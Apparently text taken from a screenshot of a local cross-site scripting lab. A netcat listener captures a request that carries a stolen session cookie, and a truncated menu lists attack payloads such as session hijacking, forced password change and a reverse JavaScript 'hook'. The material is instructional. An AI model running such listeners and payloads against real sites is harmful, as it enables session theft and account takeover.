 PS C:\> docker exec -it jslab sh
/ # nc -nlvp 4444
listening on [::]:4444 ...
connect to [::ffff:172.17.0.2]:4444 from [::ffff:172.17.0.1]:388
GET /grabsessid.php?SessId=931695168 HTTP/1.1
Host: localhost:4444
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://localhost:4000/operation.html
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: SessId=931695168
Use XHR Prints a remote file to the
Use Fetch Prints a remote file to the
Session Hijack Sends this site's cooki
Change Password Forces a request to
Profile and Probe Profiles the browser,
Redirect Browser Forces the browser to
Hook Browser Sends a reverse JavaScri